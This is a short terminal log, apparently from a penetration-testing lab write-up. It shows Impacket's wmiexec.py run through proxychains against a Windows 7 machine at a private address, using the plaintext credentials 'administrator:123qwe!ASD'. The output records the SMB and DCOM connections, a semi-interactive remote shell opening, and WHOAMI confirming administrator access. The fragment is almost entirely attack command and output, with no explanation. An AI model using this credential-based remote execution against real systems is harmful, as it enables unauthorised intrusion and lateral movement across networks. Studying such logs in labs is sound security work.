 └─# proxychains python3 wmiexec.py -debug 'administrator:123qwe!ASD@192.168.93.30'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20231027.123703.c0e949fe - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /root/桌面/impacket/impacket
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:445  ...  OK
[*] SMBv2.1 dialect used
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:135  ...  OK
[+] Target system is 192.168.93.30 and isFQDN is False
[+] StringBinding: \\\\WIN7[\\PIPE\\atsvc]
[+] StringBinding: win7[49154]
[+] StringBinding: 192.168.93.30[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.93.30[49154]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:49154  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>WHOAMI
win7\administrator